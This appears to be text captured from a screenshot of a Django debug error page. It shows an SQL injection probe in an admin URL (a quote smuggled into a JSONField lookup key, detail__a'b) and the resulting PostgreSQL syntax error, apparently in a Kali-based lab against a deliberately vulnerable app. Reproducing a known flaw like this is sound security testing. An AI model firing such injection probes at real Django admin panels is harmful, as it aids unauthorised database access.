 192.168.56.104:8484/admin/vuln/collection/?detail__a'b=123
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ProgrammingError at /admin/vuln/collection/
syntax error at or near "b') = '"
LINE 1: ...llection" WHERE ("vuln_collection"."detail" -> 'a'b') = '"12...
^
Request Method: GET
Request URL: http://192.168.56.104:8484/admin/vuln/collection/?detail__a%27b=123
Django Version: 2.2.3
Exception Type: ProgrammingError
Exception Value: syntax error at or near "b') = '"
LINE 1: ...llection" WHERE ("vuln_collection"."detail" -> 'a'b') = '"12...
^
Exception Location: /usr/local/lib/python3.6/site-packages/django/db/backends/utils.py in _execute, line 84
Python Executable: /usr/local/bin/python
Python Version: 3.6.9
Python Path: ['/usr/src',
'/usr/local/lib/python36.zip',
'/usr/local/lib/python3.6',
'/usr/local/lib/python3.6/lib-dynload',
'/usr/local/lib/python3.6/site-packages']
Server time: Sat, 7 Jun 2025 05:58:40 +0000
Traceback Switch to copy-and-paste view